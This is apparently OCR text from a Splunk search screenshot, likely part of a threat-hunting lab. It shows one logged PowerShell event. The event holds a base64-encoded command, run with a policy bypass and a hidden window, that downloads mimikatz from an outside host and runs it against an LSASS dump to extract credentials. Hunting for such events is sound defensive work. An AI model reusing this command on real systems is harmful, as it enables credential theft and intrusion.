 1 index=main sourcetype=powershell "-e"
All time
1 event (before 5/18/25 12:47:11.000 PM)
No Event Sampling
Job
Smart Mode
Events (1)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
List
Format
20 Per Page
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a CommandLine 1
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
a date_zone 1
# DetailSequence 1
# DetailTotal 1
3/26/24
9:53:41.000 PM
03/26/2024 21:53:41 PM PowerShell 800 Pipeline Execution Details "Pipeline execution details for command line: -e
xec bypass -W hidden -nop -E SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cDovL3ZvbHR5cC5jb20vMy90bHovbWltaWthdHouZXhlIiAtT3V0RmlsZSAiQzpcVGVtcFx
kYjJcbWltaWthdHouZXhlIjsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggIkM6XFRlbXBcZGIyXG1pbWlrYXR6LmV4ZSIgLUFyZ3VtZW50TGlzdCBAKCJzZWt1cmxzYTo6bWluaWR
1bXAgbHNhc3MuZG1wIiwgImV4aXQiKSAtTm9OZXdXaW5kb3cgLVdhaXQ=
Context Info:
... 11 lines omitted ...
ScriptName=
CommandLine=-exec bypass -W hidden -nop -E SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cDovL3ZvbHR5cC5jb20vMy90bHovbWltaWthdHouZXhlIiAtT
3V0RmlsZSAiQzpcVGVtcFxkYjJcbWltaWthdHouZXhlIjsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggIkM6XFRlbXBcZGIyXG1pbWlrYXR6LmV4ZSIgLUFyZ3VtZW50TGlzdCBAK
CJzZWt1cmxzYTo6bWluaWR1bXAgbHNhc3MuZG1wIiwgImV4aXQiKSAtTm9OZXdXaW5kb3cgLVdhaXQ=
"
Show all 16 lines
CommandLine = -exec
host = volthunter
source = /home/volthunter/logfiles/pshell.log
sourcetype = powershell